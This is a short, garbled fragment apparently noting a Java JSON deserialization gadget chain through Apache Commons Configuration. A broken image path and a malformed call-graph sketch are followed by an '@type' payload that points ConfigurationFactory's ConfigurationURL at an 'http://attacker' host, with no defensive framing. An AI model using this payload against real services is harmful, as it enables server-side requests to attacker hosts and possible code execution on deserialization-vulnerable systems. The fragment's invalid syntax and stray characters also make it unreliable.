 org.apache.commons.configuration
strict digraph {
1. "org.apache.commons.configuration.ConfigurationFactory:getConfiguration()"
2. "java.net.URL:openStream" [bgcolor=red];
}
{"@type":"org.apache.commons.configuration.ConfigurationFactory",
"ConfigurationURL":
“http://attacker”
}";